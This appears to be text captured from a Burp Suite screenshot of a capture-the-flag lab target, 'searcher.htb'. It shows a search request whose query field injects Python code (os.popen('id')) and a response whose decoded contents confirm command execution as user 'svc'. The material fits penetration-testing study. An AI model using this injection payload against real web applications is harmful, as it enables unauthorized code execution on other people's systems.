 1 × +
Send Cancel < > Burp AI Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw ... \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:153.0)
Gecko/20100101 Firefox/153.0
4 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate,
br
7 Referer: http://searcher.htb/
8 Content-Type:
application/x-www-form-urlencod
ed
9 Content-Length: 74
0 Origin: http://searcher.htb
1 DNT: 1
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 engine=Accuweather&query=
"'+%2b+__import__('os').popen('
id').read()+%2b+'"
Response
Pretty Raw ... \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Nov 2026 21:03:59
GMT
3 Server: Werkzeug/2.1.2
Python/3.10.6
4 Content-Type: text/html;
charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 129
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 https://www.accuweather.com/en/
search-locations?query=%22uid%3
D1000%28svc%29%20gid%3D1000%28s
vc%29%20groups%3D1000%28svc%29%
0A%22
Inspector
Selection 75 (0x4b)
Selected text
%22uid%3D1000%28svc%29%20gid%3D1000%
28svc%29%20groups%3D1000%28svc%29%0A
%22
Decoded from: URL encoding
"uid=1000(svc) gid=1000(svc) groups=
1000(svc) \n
"
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Custom actions